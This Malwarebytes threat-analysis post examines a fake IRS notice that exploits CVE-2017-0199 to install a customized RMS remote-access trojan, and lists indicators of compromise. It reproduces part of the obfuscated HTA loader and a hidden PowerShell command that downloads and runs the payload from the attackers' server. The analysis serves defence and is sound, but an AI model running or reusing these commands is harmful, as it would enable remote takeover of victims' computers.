# Fake IRS notice delivers customized spying tool

blog.malwarebytes.com/threat-analysis/2017/09/cve-2017-0199-used-to-deliver-modified-rms-agent-rat/

Jérôme Segura

September 21, 2017

While macro-based documents and scripts make up for the majority of malspam attacks these days, we also see some campaigns that leverage documents embedded with exploits. Case in point, we came across a malicious Microsoft Office file disguised as a CP2000 notice. The Internal Revenue Service (IRS) usually mails out this letter to taxpayers when information is incorrectly reported on a previous return.

Victims that fall for the scam will infect themselves with a custom Remote Administration Tool. A RAT can be utilized for legitimate purposes, for example by a system administrator, but it can also be used without a user's consent or knowledge to remotely control their machine, view and delete files or deploy a keylogger to silently capture keystrokes.

In this blog post, we will review this exploit's delivery mechanism and take a look at the remote tool it deploys.

## Distribution

The malicious document is hosted on a remote server and users are most likely enticed to open it via a link from a phishing email. The file contains an OLE2 embedded link object which retrieves a malicious HTA script from a remote server and executes it. In turn, itdownloads the final payload, all with very little user interaction required since it is using CVE-2017-0199, first uncovered in April 2017 as a zero-day.

82.211.30[.]108/css/**CP2000IRS.doc**

The embedded link points to an HTA script hosted under an unexpected location – a Norwegian company's compromised FTP server – which invokes PowerShell to download and execute the actual malware payload.ftp://lindrupmartinsen[.]no:21/httpdocs/test/template.hta

```
<script>
    function dqPKFBA(kCr1RA, u6zR) {
        return kCr1RA.charAt(u6zR);
    }

    function ngXU(nma) {
        var eodq = "";
        var hMJ52nOwSs = 0;
        for (hMJ52nOwSs = nma.length - 1; hMJ52nOwSs >= 0; hMJ52nOwSs -= 1) {
            eodq += dqPKFBA(nma, hMJ52nOwSs);
        }
        return eodq;
    }

    function ptAzZp(f58JPBt) {
        var g2okZy = "r";
        var mCEEP = "C";
        var v6gl1 = [];
        var yNx8 = "o";
        v6gl1[0] = "f" + g2okZy + yNx8 + "m";
        v6gl1[1] = mCEEP + "h";
        v6gl1[2] = g2okZy + mCEEP;
        v6gl1[3] = yNx8 + "de";
        var ly27iQvxyb = v6gl1[0] + v6gl1[1] + "a" + v6gl1[2] + v6gl1[3];
        var f7qvqnHWb6 = String;
        return f7qvqnHWb6[ly27iQvxyb](f58JPBt);
```

```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
-WindowStyle Hidden (New-Object System.Net.WebClient)
.DownloadFile('http://82.211.30[.]108/css/intelgfx.exe',
'C:\Users\[username]\AppData\Roaming\62962.exe');
```

## Payload

The downloaded payload (*intelgfx.exe*) extracts to several components into a local folder and achieves persistence using a decoy shortcut. The VBS scripts ensure that the main module runs without showing its GUI, in order to remain invisible to the victim.RMS agent stands for Remote Manipulator System and is a remote control application made by a Russian company. It appears that in this case, the attackers took the original program (as pictured below) and slightly customized it, not to mention the fact that they are using it for nefarious purposes, namely spying on their victims.Its source code shows the debugging path information and name that they gave to the module.

## Office exploits and RATs

This is not the first time that CVE-2017-0199 is used to distribute a RAT. Last August, TrendMicro described an attack where the same exploit was adapted for PowerPoint and used to deliver the REMCOS RAT. It also shows that threat actors often repackage existing toolkits – which can be legitimate – and turn them into full-fledged spying applications.

We reported the compromised FTP server to its owner. Malwarebytes users were already protected against CVE-2017-0199 as well as its payload which is detected as *Backdoor.Bot*.*Thanks to @hasherezade for help with payload analysis.*

## Indicators of compromise

### Word doc CVE-2017-0199

```
82.211.30[.]108/css/CP2000IRS.doc
47ee31f74b6063fab028111e2be6b3c2ddab91d48a98523982e845f9356979c1
```

### HTA script

```
ftp://lindrupmartinsen[.]no:21/httpdocs/test/template.hta
d01b6d9507429df065b9b823e763a043aa38b722419d35f29a587c893b3008a5
```

### Main package (intelgfx.exe)

```
82.211.30[.]108/css/intelgfx.exe
924aa03c953201f303e47ddc4825b86abb142edb6c5f82f53205b6c0c61d82c8
```

### RAT module

```
4d0e5ebb4d64adc651608ff4ce335e86631b0d93392fe1e701007ae6187b7186
```

### Other IOCs from same distribution server```
82.211.30[.]108/estate.xml
82.211.30[.]108/css/qbks.exe
```